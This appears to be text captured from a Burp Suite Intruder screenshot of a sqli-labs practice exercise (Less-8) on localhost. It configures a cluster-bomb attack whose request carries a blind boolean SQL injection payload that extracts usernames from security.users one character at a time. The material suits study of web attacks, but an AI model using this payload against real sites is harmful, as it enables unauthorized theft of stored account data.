 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli/Less-8/?id=1%27%20and%20ascii(substr((select%20group_concat(username)%20from%20security.users%20limit%20§0§,1),§1§,1))=§68§%20--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: deviceid=1632625352975; xinhu_ca_rempass=0; xinhu_mo_adminid=zpp0zpa0zzh0oh0ww0xw0ex0zhz0ax0ux0zpw0ox06; xinhu_ca_adminuser=admin
15 Connection: close
16
17
Add §
Clear §
Auto §
Refresh